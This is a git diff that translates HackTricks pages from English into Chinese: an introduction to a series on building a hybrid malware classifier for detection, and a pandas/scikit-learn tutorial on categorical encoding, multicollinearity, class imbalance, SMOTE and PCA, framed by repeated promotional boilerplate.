- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,58 +1,54 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# A.I. HYBRID MALWARE CLASSIFIER
|
||||
# A.I. 混合恶意软件分类器
|
||||
|
||||
## INTERMEDIATE PYTHON SKILL, INTERMEDIATE MACHINE LEARNING SKILLS \(Part 1\)
|
||||
## 中级Python技能,中级机器学习技能(第1部分)
|
||||
|
||||
In this series of notebook we are going to build an **hybrid malware classifier.**
|
||||
在这个系列的笔记本中,我们将构建一个**混合恶意软件分类器**。
|
||||
|
||||
For the **First part** we will focus on the scripting that involves dynamic analysis. Any steps of this series will come useful in order to detect malwares, and in this piece we will try to classify them based on their behaviour, utilizing the logs produced by running a program.
|
||||
对于**第一部分**,我们将专注于涉及动态分析的脚本编写。本系列的任何步骤都将有助于检测恶意软件,而在本篇中,我们将尝试根据运行程序产生的日志对其进行分类,以了解其行为。
|
||||
|
||||
In the **Second Part** we will see how to manipulate the logs files in order to add robustness to our classifier and adjust the code to counter the more advanced methods of A.I. Malware Evasion.
|
||||
在**第二部分**中,我们将看到如何操作日志文件以增加分类器的鲁棒性,并调整代码以对抗更高级的人工智能恶意软件逃避方法。
|
||||
|
||||
In the **Third Part** we will create a Static Malware Classifier.
|
||||
在**第三部分**中,我们将创建一个静态恶意软件分类器。
|
||||
|
||||
For the **Fourth Part** For the Fourth Part we will add some tactics to add robustness to our Static classifier and merge the latter with our Dynamic Classifier.
|
||||
在**第四部分**中,我们将添加一些策略以增加静态分类器的鲁棒性,并将其与我们的动态分类器合并。
|
||||
|
||||
**PLEASE NOTE:** This Series strongly relies on building a dataset on your own, even if it’s not mandatory.
|
||||
**请注意:**本系列强烈依赖于自己构建数据集,即使这不是强制性的。
|
||||
|
||||
There are also many available datasets for Static and/ or Dynamic Malware analysis on several sites for this type of classification, like Ember, VirusShare, Sorel-20M, but i strongly encourage that you build one or your own.
|
||||
对于静态和/或动态恶意软件分析,也有许多可用的数据集,可以在Ember、VirusShare、Sorel-20M等多个网站上找到,但我强烈建议您自己构建一个数据集。
|
||||
|
||||
Here’s the link to our [**colab notebook**](https://colab.research.google.com/drive/1nNZLMogXF-iq-_78IvGTd-c89_C82AB8#scrollTo=lUHLMl8Pusrn) enjoy and stay safe :\)
|
||||
这是我们的[**colab笔记本的链接**](https://colab.research.google.com/drive/1nNZLMogXF-iq-_78IvGTd-c89_C82AB8#scrollTo=lUHLMl8Pusrn),祝您使用愉快,注意安全:\)
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,18 +1,16 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?你想在 HackTricks 中看到你的 **公司广告** 吗?或者你想获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -21,18 +19,16 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?你想在 HackTricks 中看到你的 **公司广告** 吗?或者你想获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,47 +1,40 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Basic types of possible data
|
||||
# 可能的基本数据类型
|
||||
|
||||
Data can be **continuous** (**infinity** values) or **categorical** (nominal) where the amount of possible values are **limited**.
|
||||
数据可以是**连续型**(**无限**个值)或**分类型**(名义)其中可能的值的数量是**有限**的。
|
||||
|
||||
## Categorical types
|
||||
## 分类型数据类型
|
||||
|
||||
### Binary
|
||||
|
||||
Just **2 possible values**: 1 or 0. In case in a dataset the values are in string format (e.g. "True" and "False") you assign numbers to those values with:
|
||||
### 二进制
|
||||
|
||||
只有**2个可能的值**:1或0。如果数据集中的值是字符串格式(例如"True"和"False"),则可以使用以下方式将这些值分配为数字:
|
||||
```python
|
||||
dataset["column2"] = dataset.column2.map({"T": 1, "F": 0})
|
||||
```
|
||||
### **有序**
|
||||
|
||||
### **Ordinal**
|
||||
|
||||
The **values follows an order**, like in: 1st place, 2nd place... If the categories are strings (like: "starter", "amateur", "professional", "expert") you can map them to numbers as we saw in the binary case.
|
||||
|
||||
**值按照一定顺序排列**,例如:第一名,第二名... 如果类别是字符串(例如:"初学者","业余爱好者","专业人士","专家"),你可以像在二进制情况下那样将它们映射为数字。
|
||||
```python
|
||||
column2_mapping = {'starter':0,'amateur':1,'professional':2,'expert':3}
|
||||
dataset['column2'] = dataset.column2.map(column2_mapping)
|
||||
```
|
||||
|
||||
* For **alphabetic columns** you can order them more easily:
|
||||
|
||||
* 对于**字母列**,您可以更轻松地对其进行排序:
|
||||
```python
|
||||
# First get all the uniq values alphabetically sorted
|
||||
possible_values_sorted = dataset.column2.sort_values().unique().tolist()
|
||||
|
|
@ -49,24 +42,20 @@ possible_values_sorted = dataset.column2.sort_values().unique().tolist()
|
|||
possible_values_mapping = {value:idx for idx,value in enumerate(possible_values_sorted)}
|
||||
dataset['column2'] = dataset.column2.map(possible_values_mapping)
|
||||
```
|
||||
### **循环特征**
|
||||
|
||||
### **Cyclical**
|
||||
|
||||
Looks **like ordinal value** because there is an order, but it doesn't mean one is bigger than the other. Also the **distance between them depends on the direction** you are counting. Example: The days of the week, Sunday isn't "bigger" than Monday.
|
||||
|
||||
* There are **different ways** to encode cyclical features, ones may work with only just some algorithms. **In general, dummy encode can be used**
|
||||
看起来像是有序值,因为有一种顺序,但并不意味着一个比另一个大。而且它们之间的距离取决于你计数的方向。例如:一周的天数,星期天并不比星期一“大”。
|
||||
|
||||
* 有不同的方法来编码循环特征,其中一些可能只适用于某些算法。**通常情况下,可以使用虚拟编码**。
|
||||
```python
|
||||
column2_dummies = pd.get_dummies(dataset.column2, drop_first=True)
|
||||
dataset_joined = pd.concat([dataset[['column2']], column2_dummies], axis=1)
|
||||
```
|
||||
### **日期**
|
||||
|
||||
### **Dates**
|
||||
|
||||
Date are **continuous** **variables**. Can be seen as **cyclical** (because they repeat) **or** as **ordinal** variables (because a time is bigger than a previous one).
|
||||
|
||||
* Usually dates are used as **index**
|
||||
日期是**连续**的**变量**。可以被视为**循环**的(因为它们重复出现)或者作为**有序**变量(因为一个时间点比前一个时间点大)。
|
||||
|
||||
* 通常日期被用作**索引**
|
||||
```python
|
||||
# Transform dates to datetime
|
||||
dataset["column_date"] = pd.to_datetime(dataset.column_date)
|
||||
|
|
@ -94,28 +83,26 @@ dataset['weekday'] = dataset.transaction_date.dt.weekday
|
|||
# get day names
|
||||
dataset['day_name'] = dataset.transaction_date.apply(lambda x: x.day_name())
|
||||
```
|
||||
### 多类别/名义
|
||||
|
||||
### Multi-category/nominal
|
||||
**超过2个类别**,没有相关顺序。使用 `dataset.describe(include='all')` 获取每个特征的类别信息。
|
||||
|
||||
**More than 2 categories** with no related order. Use `dataset.describe(include='all')` to get information about the categories of each feature.
|
||||
* **引用字符串**是一个**标识示例的列**(比如一个人的名字)。这可能会重复(因为两个人可能有相同的名字),但大多数是唯一的。这些数据是**无用的,应该被删除**。
|
||||
* **关键列**用于**链接表之间的数据**。在这种情况下,元素是唯一的。这些数据是**无用的,应该被删除**。
|
||||
|
||||
* A **referring string** is a **column that identifies an example** (like a name of a person). This can be duplicated (because 2 people may have the same name) but most will be unique. This data is **useless and should be removed**.
|
||||
* A **key column** is used to **link data between tables**. In this case the elements are unique. his data is **useless and should be removed**.
|
||||
为了将**多类别列编码为数字**(以便机器学习算法理解它们),使用**虚拟编码**(而不是独热编码,因为它**不能避免完美多重共线性**)。
|
||||
|
||||
To **encode multi-category columns into numbers** (so the ML algorithm understand them), **dummy encoding is used** (and **not one-hot encoding** because it **doesn't avoid perfect multicollinearity**).
|
||||
你可以使用 `pd.get_dummies(dataset.column1)` 来获取**多类别列的独热编码**。这将把所有类别转换为二进制特征,因此会创建**每个可能类别的新列**,并将1分配给**一个列的True值**,其余列为false。
|
||||
|
||||
You can get a **multi-category column one-hot encoded** with `pd.get_dummies(dataset.column1)`. This will transform all the classes in binary features, so this will create **one new column per possible class** and will assign 1 **True value to one column**, and the rest will be false.
|
||||
你可以使用 `pd.get_dummies(dataset.column1, drop_first=True)` 来获取**多类别列的虚拟编码**。这将把所有类别转换为二进制特征,因此会创建**每个可能类别减一的新列**,最后两列将在最后一个二进制列中反映为"1"或"0"。这将避免完美多重共线性,减少列之间的关系。
|
||||
|
||||
You can get a **multi-category column dummie encoded** with `pd.get_dummies(dataset.column1, drop_first=True)`. This will transform all the classes in binary features, so this will create **one new column per possible class minus one** as the **last 2 columns will be reflect as "1" or "0" in the last binary column created**. This will avoid perfect multicollinearity, reducing the relations between columns.
|
||||
# 共线性/多重共线性
|
||||
|
||||
# Collinear/Multicollinearity
|
||||
当**两个特征彼此相关**时出现共线性。当超过2个特征相关时出现多重共线性。
|
||||
|
||||
Collinear appears when **2 features are related to each other**. Multicollineratity appears when those are more than 2.
|
||||
|
||||
In ML **you want that your features are related with the possible results but you don't want them to be related between them**. That's why the **dummy encoding mix the last two columns** of that and **is better than one-hot encoding** which doesn't do that creating a clear relation between all the new featured from the multi-category column.
|
||||
|
||||
VIF is the **Variance Inflation Factor** which **measures the multicollinearity of the features**. A value **above 5 means that one of the two or more collinear features should be removed**.
|
||||
在机器学习中,**你希望特征与可能的结果相关,但不希望它们彼此相关**。这就是为什么虚拟编码混合了最后两列,并且**比独热编码更好**,因为独热编码没有这样做,从而在多类别列的所有新特征之间创建了明确的关系。
|
||||
|
||||
VIF是**方差膨胀因子**,用于**衡量特征之间的多重共线性**。值**大于5意味着应该删除两个或多个共线特征中的一个**。
|
||||
```python
|
||||
from statsmodels.stats.outliers_influence import variance_inflation_factor
|
||||
from statsmodels.tools.tools import add_constant
|
||||
|
|
@ -125,11 +112,9 @@ onehot_encoded = pd.get_dummies(dataset.column1)
|
|||
X = add_constant(onehot_encoded) # Add previously one-hot encoded data
|
||||
print(pd.Series([variance_inflation_factor(X.values,i) for i in range(X.shape[1])], index=X.columns))
|
||||
```
|
||||
# 类别不平衡
|
||||
|
||||
# Categorical Imbalance
|
||||
|
||||
This occurs when there is **not the same amount of each category** in the training data.
|
||||
|
||||
当训练数据中的每个类别的数量不相等时,就会出现类别不平衡的情况。
|
||||
```python
|
||||
# Get statistic of the features
|
||||
print(dataset.describe(include='all'))
|
||||
|
|
@ -138,13 +123,11 @@ print(dataset.info())
|
|||
# Get imbalance information of the target column
|
||||
print(dataset.target_column.value_counts())
|
||||
```
|
||||
在不平衡的情况下,总会存在**多数类别**和**少数类别**。
|
||||
|
||||
In an imbalance there is always a **majority class or classes** and a **minority class or classes**.
|
||||
|
||||
There are 2 main ways to fix this problem:
|
||||
|
||||
* **Undersampling**: Removing randomly selected data from the majority class so it has the same number of samples as the minority class.
|
||||
解决这个问题有两种主要方法:
|
||||
|
||||
* **欠采样**:从多数类别中随机删除数据,使其与少数类别具有相同数量的样本。
|
||||
```python
|
||||
from imblearn.under_sampling import RandomUnderSampler
|
||||
rus = RandomUserSampler(random_state=1337)
|
||||
|
|
@ -155,9 +138,7 @@ y = dataset.target_column
|
|||
X_under, y_under = rus.fit_resample(X,y)
|
||||
print(y_under.value_counts()) #Confirm data isn't imbalanced anymore
|
||||
```
|
||||
|
||||
* **Oversampling**: Generating more data for the minority class until it has as many samples as the majority class.
|
||||
|
||||
* **过采样**:为少数类别生成更多的数据,直到其样本数量与多数类别相同。
|
||||
```python
|
||||
from imblearn.under_sampling import RandomOverSampler
|
||||
ros = RandomOverSampler(random_state=1337)
|
||||
|
|
@ -168,17 +149,15 @@ y = dataset.target_column
|
|||
X_over, y_over = ros.fit_resample(X,y)
|
||||
print(y_over.value_counts()) #Confirm data isn't imbalanced anymore
|
||||
```
|
||||
|
||||
You can use the argument **`sampling_strategy`** to indicate the **percentage** you want to **undersample or oversample** (**by default it's 1 (100%)** which means to equal the number of minority classes with majority classes)
|
||||
您可以使用参数**`sampling_strategy`**来指示您想要进行**欠采样或过采样**的**百分比**(默认为1(100%),意味着将少数类别的数量与多数类别相等)。
|
||||
|
||||
{% hint style="info" %}
|
||||
Undersamplig or Oversampling aren't perfect if you get statistics (with `.describe()`) of the over/under-sampled data and compare them to the original you will see **that they changed.** Therefore oversampling and undersampling are modifying the training data.
|
||||
欠采样或过采样并不完美,如果您使用`.describe()`获取过/欠采样数据的统计信息并将其与原始数据进行比较,您会发现它们已经发生了**变化**。因此,过采样和欠采样会修改训练数据。
|
||||
{% endhint %}
|
||||
|
||||
## SMOTE oversampling
|
||||
|
||||
**SMOTE** is usually a **more trustable way to oversample the data**.
|
||||
## SMOTE过采样
|
||||
|
||||
**SMOTE**通常是一种**更可靠的过采样数据的方法**。
|
||||
```python
|
||||
from imblearn.over_sampling import SMOTE
|
||||
|
||||
|
|
@ -189,54 +168,50 @@ dataset_smote = pd.DataFrame(X_smote, columns=['column1', 'column2', 'column3'])
|
|||
dataset['target_column'] = y_smote
|
||||
print(y_smote.value_counts()) #Confirm data isn't imbalanced anymore
|
||||
```
|
||||
# 很少出现的类别
|
||||
|
||||
# Rarely Occurring Categories
|
||||
想象一下一个数据集,其中一个目标类别**出现的次数非常少**。
|
||||
|
||||
Imagine a dataset where one of the target classes **occur very little times**.
|
||||
这就像前一节中的类别不平衡问题,但是在这种情况下,很少出现的类别甚至比"少数类"出现的次数还要少。在这里也可以使用**原始**的**过采样**和**欠采样**方法,但通常这些技术**不会给出非常好的结果**。
|
||||
|
||||
This is like the category imbalance from the previous section, but the rarely occurring category is occurring even less than "minority class" in that case. The **raw** **oversampling** and **undersampling** methods could be also used here, but generally those techniques **won't give really good results**.
|
||||
|
||||
## Weights
|
||||
|
||||
In some algorithms it's possible to **modify the weights of the targeted data** so some of them get by default more importance when generating the model.
|
||||
## 权重
|
||||
|
||||
在某些算法中,可以**修改目标数据的权重**,以便在生成模型时默认更重要。
|
||||
```python
|
||||
weights = {0: 10 1:1} #Assign weight 10 to False and 1 to True
|
||||
model = LogisticRegression(class_weight=weights)
|
||||
```
|
||||
您可以使用过/欠采样技术与权重混合来尝试改善结果。
|
||||
|
||||
You can **mix the weights with over/under-sampling techniques** to try to improve the results.
|
||||
## PCA - 主成分分析
|
||||
|
||||
## PCA - Principal Component Analysis
|
||||
这是一种帮助降低数据维度的方法。它将**组合不同的特征**以**减少特征数量**,从而生成**更有用的特征**(需要更少的计算)。
|
||||
|
||||
